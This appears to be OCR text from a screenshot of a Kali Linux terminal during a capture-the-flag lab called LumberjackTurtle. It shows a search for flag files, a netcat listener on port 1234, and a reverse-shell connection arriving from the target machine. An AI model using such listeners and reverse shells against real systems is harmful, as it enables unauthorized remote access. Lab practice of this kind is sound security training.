 Mozilla Firefox
kali@Kali: ~
kali@Kali: /tmp/Lumber...
Exploit.java - Visual Stu...
13:14:48
kali@Kali: /tmp/LumberjackTurtle
File Edit
kali@Kali: /tmp/LumberjackTurtle 95x29
./sys/devices/platform/serial8250/tty/ttyS1/flags
./sys/devices/platform/serial8250/tty/ttyS19/flags
./sys/devices/platform/serial8250/tty/ttyS27/flags
./sys/devices/platform/serial8250/tty/ttyS17/flags
./sys/devices/platform/serial8250/tty/ttyS8/flags
./sys/devices/platform/serial8250/tty/ttyS25/flags
./sys/devices/virtual/net/lo/flags
./sys/devices/virtual/net/eth0/flags
in/bash");
./sys/module/scsi_mod/parameters/default_dev_flags
./opt/.flag1
cat ./opt/.flag1
^C
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ 1 ⨯
┌──(kali㉿Kali)-[/tmp/LumberjackTurtle]
└─$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10.11.55.28] from (UNKNOWN) [10.10.38.171] 37799
2
0 0